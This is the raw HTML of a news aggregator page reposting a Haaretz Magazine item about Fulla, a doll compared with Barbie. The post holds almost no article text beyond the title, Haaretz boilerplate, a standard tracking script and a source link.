				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Life &amp; Culture Category archives." href="https://jewishdigitaltimes.com/category/life-culture/" class="taxonomy category" ><span property="name">Life &amp; Culture</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">You Think Barbie Signifies Female Oppression? Meet Fulla &#8211; Haaretz Magazine</span><meta property="url" content="https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="116">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1200" height="630" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160.jpg 1200w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160-300x158.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160-1024x538.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">You Think Barbie Signifies Female Oppression? Meet Fulla &#8211; Haaretz Magazine</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>October 26, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >211</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-166553" class="post-166553 post type-post status-publish format-standard has-post-thumbnail hentry category-life-culture">
	<div class="entry-content rt-single-content"><p> 
<br /><img decoding="async" src="https://img.haarets.co.il/bs/0000018a-935e-d077-a7da-f35fcd920000/e2/f5/fe28cc1f4b69b4596f78ff21b3c3/64160.jpg?width=108&amp;height=81" /></p>
<div>
<div tabindex="-1">
<div class="ou ahp bz ahq aco iw kl ahr ahs m aht ht hu hv hw hx hy ahu ahv ahw ahx ahy ahz">
<section class="aia aib aic">
<h2 class="acn ru">News </h2>
</section>
<section class="aia aib aic">
<h2 class="acn ru">Life and Culture</h2>
</section>
<section class="aia aib aic">
<h2 class="acn ru">Columnists and Opinion</h2>
</section>
<section class="aia aib aic">
<h2 class="acn ru">Haaretz Hebrew and TheMarker</h2>
</section>
<section class="aia aib aic">
<h2 class="acn ru">Partnerships</h2>
</section>
</div>
</div>
<p>Haaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.<br />© Haaretz Daily Newspaper Ltd. All Rights Reserved</p>
</div>
<p><script>
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '307252476589397');fbq('track', 'PageView');
          </script><br />
<br />
<br /><a href="https://www.haaretz.com/magazine/2023-09-19/ty-article-magazine/.highlight/think-barbie-signifies-female-oppression/0000018a-935e-d077-a7da-f35fd29b0000">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=You+Think+Barbie+Signifies+Female+Oppression%3F+Meet+Fulla+%E2%80%93+Haaretz+Magazine&#038;url=https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=You+Think+Barbie+Signifies+Female+Oppression%3F+Meet+Fulla+%E2%80%93+Haaretz+Magazine&#038;url=https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/&#038;title=You+Think+Barbie+Signifies+Female+Oppression%3F+Meet+Fulla+%E2%80%93+Haaretz+Magazine" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/welcome-to-aus-rael-can-israel-become-the-new-land-of-the-macadamia-nut/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/392933-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/welcome-to-aus-rael-can-israel-become-the-new-land-of-the-macadamia-nut/">Welcome to Aus-rael: Can Israel Become the New</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/an-israeli-poet-whose-repetitions-echoed-a-life-of-pain/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/64277066-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/an-israeli-poet-whose-repetitions-echoed-a-life-of-pain/">An Israeli Poet Whose Repetitions Echoed a Life</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/life-in-portugal-is-cheaper-and-calmer-but-can-israelis-survive-there/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/185895-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/life-in-portugal-is-cheaper-and-calmer-but-can-israelis-survive-there/">Life in Portugal is cheaper and calmer. But</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/the-israeli-distiller-preserving-an-ancient-jewish-tradition-and-turning-honey-into-gin/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/whatsapp-image-2025-12-24-at-12-22-08-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/the-israeli-distiller-preserving-an-ancient-jewish-tradition-and-turning-honey-into-gin/">The Israeli Distiller Preserving an Ancient Jewish Tradition</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/boycotts-and-red-lines-a-famed-ny-jewish-institution-grapples-with-tough-post-oct-7-questions-podcasts/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/92y-jeh-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/boycotts-and-red-lines-a-famed-ny-jewish-institution-grapples-with-tough-post-oct-7-questions-podcasts/">Boycotts and &#8216;Red Lines&#8217;: A Famed NY Jewish</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/in-photos-bondi-the-beach-that-lost-its-innocence/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/dscf8463-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
